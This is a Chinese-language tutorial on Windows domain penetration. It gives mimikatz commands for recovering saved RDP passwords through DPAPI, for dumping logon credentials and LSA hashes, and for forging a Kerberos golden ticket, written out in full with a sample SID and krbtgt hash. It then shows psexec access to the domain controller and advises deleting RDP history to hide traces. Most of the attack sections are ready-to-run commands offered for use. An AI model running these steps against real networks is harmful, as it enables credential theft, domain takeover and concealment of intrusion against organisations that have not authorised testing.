内网渗透-跨域环境渗透-1

目录

smbclient工具

mimikatz工具

Kerbers协议

NTLM认证

hash传递攻击(PTH攻击)

黄金票据攻击

白银票据

MS14-068



smbclient工具

在linux里面连接远程windows共享目录,可以使用这个工具

第一种连接方式:smbclient -L 目标IP -U username -W domain

smbclient -L 目标IP -U username%password -W domain

第二种连接方式:smbclient //目标IP/tmp/ -U username -W domain

smbclient //目标IP/tmp -U username%password -W domainmimikatz工具



1、输入cmdkey /list 查看本地连接rdp的记录

2、dir /a %userprofile%\AppData\Local\Microsoft\Credentials\* 查看本地的 Credentials,可以得到认证路径以及key值

3、使用mimikatz工具

使用 mimikatz

输入 dpapi::cred /in:认证路径\key值

4、我们这时候会得到可用信息,我们记录guidMasterKey值

5、mimikatz.exe "" privilege::debug"" ""sekurlsa::dpapi full"" exit>>存放路径

6、这时候,我们就得到了导出来的guidMasterKey值的一些加密信息,记录一下加密情况下的密文以及masterkey的值

7、进入mimikatz

执行命令:

dpapi::cred /in:认证路径\key值/masterkey:key值

8、这时候我们就得到了明文密码!



尽量不要手动删除注册表

del Default.rdp 这个命令就可以删除rdp连接记录!Kerbers协议

Kerbers协议是一个身份验证机制,常用于windows域内!Kerbers协议可以有效的防止密码被嗅探和重放攻击!

在所有的通信过程中都是使用加密机制的,可以有效防止中间人攻击

身份验证过程:

1、认证服务器(AS): 用户向AS发送身份验证请求。AS生成用于用户和服务之间通信的临时密钥(票据授予票据 - TGT)。

票据授予服务器(TGS): 用户使用TGT请求特定服务的票据。TGS验证用户,然后生成用于与所需服务通信的票据。

票据:

2、票据授予票据(TGT): 用户向AS请求TGT,它包含用户身份信息和加密密钥。

服务票据: 用户使用TGT向TGS请求服务票据,该票据允许用户与特定服务进行通信。

3、单点登录(SSO): 用户只需通过一次身份验证即可访问多个服务,而不必为每个服务都提供凭据。

4、安全通信: 所有通信都使用加密密钥进行加密,防止中间人攻击。

黄金白银票据:

黄金票据(通票):伪造TGT

白银票据(专票):伪造TGS

整个过程都要通过DC域服务器的验证! 首先认证TGT然后认证TGS!NTLM认证

NTLM使用挑战-响应机制进行身份验证,通常用于局域网中的Windows系统间的身份验证



hash传递攻击(PTH攻击)





黄金票据攻击

总结:

1、想要获取到黄金票据就需要tgt和域控的sid!

whoami /all 可得到域控的sid,也可以用mimikatz

mimikatz.exe "privilege::debug" "lsadump::lsa /patch" exit > 1.txt

2、有了tgt和sid就可以利用mimikatz进行黄金票据的伪造了

mimikatz.exe "kerberos::golden /user:xyz /domain:xyz.com /sid:S-1-5-21-116212833-2811902251-1975316662/krbtgt:789b3d4352b5a603c97cbfaf4b9a1046/ptt" exit

3、利用psexec调用目标域控的cmd

psexec.exe \\域名.域 cmd.exe白银票据





总结:

1、想要获取白银票据,需要满足三个条件;域控的IP、域控的sid、域控的hash。

域控的IP: ping 123.com(域)

域控的sid:mimikatz或者whoami /all



域控的hash: mimikatz

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit > 2.txt

